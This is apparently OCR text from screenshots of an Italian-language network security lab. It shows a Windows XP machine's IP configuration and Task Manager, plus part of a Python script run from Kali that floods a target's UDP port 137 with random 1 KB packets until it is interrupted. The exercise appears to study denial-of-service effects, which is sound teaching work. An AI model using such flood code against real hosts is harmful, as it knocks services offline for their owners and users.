 Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione: home.arpa
Indirizzo IP. . . . . . . . . . . . . : 192.168.50.151
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
C:\WINDOWS>192.
Cestino
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU Cronologia utilizzo CPU
0 %
Utilizzo file paging Cronologia utilizzo file di paging
87,5 MB
Totali
Handle 4762
Thread 279
Processi 23
Memoria fisica (KB)
Totale 523760
Disponibile 404088
Cache sistema 57260
Memoria allocata (KB)
Totale 89672
Limite 2066440
Picco 100088
Memoria del kernel (KB)
Totale 16700
Di paging 11408
Non di paging 5292
Processi: 23 Utilizzo CPU: 0% Memoria allocata: 87M /
Task Manager Windows
1 2 3 4 IT 15:01
UDP.py - Visual Studio Code
File Modifica Selezione Visualizza Vai Esegui Terminale Guida
UDP.py
home > kali > UDP.py > ...
4 def main():
14 packet_size = 1024 # 1 KB
15 packet_data = random.randbytes(packet_size) # Genera dati casuali di 1 KB
16
17 print(f"Inizio a inviare {num_packets} pacchetti a {target_ip}:{target_port}")
18
19 # Invio dei pacchetti
20 for _ in range(num_packets):
21 sock.sendto(packet_data, (target_ip, target_port))
22
23 print("Invio completato.")
24
25 if __name__ == "__main__":
26 main()
PROBLEMI OUTPUT CONSOLE DI DEBUG TERMINALE PORTE
Inserisci la porta UDP della macchina target: 137
Quanti pacchetti da 1 KB inviare? 9999999999999999999999999999999
Inizio a inviare 9999999999999999999999999999999 pacchetti a 192.168.50.151:137
^CTraceback (most recent call last):
File "/home/kali/UDP.py", line 26, in <module>
main()
File "/home/kali/UDP.py", line 21, in main
sock.sendto(packet_data, (target_ip, target_port))
KeyboardInterrupt
(kali㉿kali)-[~]
$
zsh
zsh
1